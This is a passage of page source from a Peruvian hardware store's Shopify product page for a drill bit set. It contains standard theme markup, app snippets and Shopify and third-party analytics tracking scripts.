        var buttonSkeleton = skeleton.querySelector('.rsi-btn-skel-box');

        // Also check for button by class in case ID is not set
        var realButtonByClass = document.querySelector('.rsi-buy-now-button');

        var actualButton = realButton || realButtonByClass;

        if (actualButton) {
          
          // First, reposition skeleton container to be right above the button
          if (actualButton.parentNode && skeleton.parentNode !== actualButton.parentNode) {
            actualButton.parentNode.insertBefore(skeleton, actualButton);
          }

          // Then hide the button skeleton (not entire wrapper)
          if (buttonSkeleton) {
            // Use setProperty with 'important' to override any existing styles
            buttonSkeleton.classList.add('hide');
          } 
          return true;
        }
        return false;
      };

      var observer = new MutationObserver(function(mutations) {
        if (handleButtonAppearance()) {
          observer.disconnect();
        }
      });

      observer.observe(document.body, { childList: true, subtree: true });

      // Initial check
      setTimeout(function() {
        handleButtonAppearance();
      }, 50);

      // Fallback check after 2 seconds
      setTimeout(function() {
        handleButtonAppearance();
      }, 2000);
          })();

    </script>

  

  
<!-- END app snippet --><!-- END app snippet -->
  <!-- BEGIN app snippet: vite-tag -->


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b131d-32bb-7502-b2b8-22885f30acd8/releasit-cod-form-326/assets/main-DgEgGgHa.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019b131d-32bb-7502-b2b8-22885f30acd8/releasit-cod-form-326/assets/main-Bfez1rrY.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56627298480,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56627298480,storefrontBaseUrl: "https://www.ferropolis.pe",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1660747994","configuration":"{\"pixel_store\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172603098","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"984088794","configuration":"{\"storeId\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"457605338","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SSRBC1LR1G\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217219290","configuration":"{\"pixel_id\":\"740369673796216\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ferropolis PERU","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"ferropolis-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/www.ferropolis.pe"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.0,"currencyCode":"PEN"},"product":{"title":"JUEGO BROCA MIXTAS 15PCS","vendor":"\"FERROVOZ\"","id":"6933078769840","untranslatedTitle":"JUEGO BROCA MIXTAS 15PCS","url":"\/products\/juego-brocas-mixtas-15-pzs-wings","type":"ME-2,8MM CO-4,10MM MA-4,10MM\/10"},"id":"40806393741488","image":{"src":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026"},"sku":"WW1540","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.ferropolis.pe/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"56627298480","storefrontBaseUrl":"https:\/\/www.ferropolis.pe","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"JUEGO BROCA MIXTAS 15PCS\",\"vendor\":\"\\\"FERROVOZ\\\"\",\"id\":\"6933078769840\",\"untranslatedTitle\":\"JUEGO BROCA MIXTAS 15PCS\",\"url\":\"\/products\/juego-brocas-mixtas-15-pzs-wings\",\"type\":\"ME-2,8MM CO-4,10MM MA-4,10MM\/10\"},\"id\":\"40806393741488\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026\"},\"sku\":\"WW1540\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":6933078769840,"gid":"gid:\/\/shopify\/Product\/6933078769840","vendor":"\"FERROVOZ\"","type":"ME-2,8MM CO-4,10MM MA-4,10MM\/10","variants":[{"id":40806393741488,"price":1700,"name":"JUEGO BROCA MIXTAS 15PCS","public_title":null,"sku":"WW1540"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6933078769840}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56627298480,
      theme_id: 152567251162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ferropolis.pe/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56627298480,"isMerchantRequest":null,"themeId":152567251162,"themeCityHash":"4319907499007107015","contentLanguage":"es","currency":"PEN","eventMetadataId":"7c8d491b-4499-418b-8828-936b0e91bde2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6933078769840,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":40806393741488,"productId":6933078769840,"productGid":"gid:\/\/shopify\/Product\/6933078769840","name":"JUEGO BROCA MIXTAS 15PCS","price":"17.00","sku":"WW1540","brand":"\"FERROVOZ\"","variant":null,"category":"ME-2,8MM CO-4,10MM MA-4,10MM\/10","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":40806393741488,"productId":6933078769840,"productGid":"gid:\/\/shopify\/Product\/6933078769840","name":"JUEGO BROCA MIXTAS 15PCS","price":"17.00","sku":"WW1540","brand":"\"FERROVOZ\"","variant":null,"category":"ME-2,8MM CO-4,10MM MA-4,10MM\/10","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ferropolis.pe\/products\/juego-brocas-mixtas-15-pzs-wings"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ferropolis.pe/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56627298480"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152567251162"
  data-theme-name="Trade"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19816310538458__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slideshow.css?v=17933591812325749411752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient"
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carrusel"
        aria-label="Barra de anuncios"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Anuncio anterior"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--19816310538458__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="false"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-1"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="1 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>📦Tenemos recojo en Almacenes</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-2"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="2 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🏭Tenemos tienda en Malvinas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-3"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="3 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🚛Envío Programado en 24 - 48 horas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-4"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="4 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🛵Envío Express en menos de 12 horas</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Anuncio siguiente"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--19816310538458__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-search.css?v=165164710990765432851752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-menu-drawer.css?v=147478906057189667651752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-notification.css?v=54116361853792938221752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-mega-menu.css?v=10110889665867715061752420416" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/cart-notification.js?v=133508293167896966491752420416" defer="defer"></script>

<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-electrico"
                      href="/collections/accesorios-electricos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
